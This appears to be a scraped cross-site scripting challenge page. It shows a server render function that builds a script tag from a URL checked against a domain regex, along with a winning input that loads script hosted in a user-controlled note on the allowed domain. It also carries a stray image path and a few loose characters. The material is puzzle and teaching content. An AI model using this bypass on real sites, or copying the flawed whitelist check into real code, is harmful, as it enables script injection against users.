 Yes
http://xss.test/?input=https://www.segmentfault
我
是
胡
input code length: 52
1 https://www.segmentfault.com/n/
2 1330000016631643/raw
html
<script src="https:&#x2f&#x2fwww.segmentfault.com&#x2fn&#x2f
1330000016631643&#x2fraw"></script>
server code
1 function render (input) {
2   function escapeHtml(s) {
3     return s.replace(/&/g, '&amp;')
4             .replace(/'/g, '&#39;')
5             .replace(/"/g, '&quot;')
6             .replace(/</g, '&lt;')
7             .replace(/>/g, '&gt;')
8             .replace(/\//g, '&#x2f')
9   }
10
11   const domainRe = /^https?:\/\/www\.segmentfault\.com/
12   if (domainRe.test(input)) {
13     return `<script src="${escapeHtml(input)}"></script>`
14   }
15   return 'Invalid URL'
16 }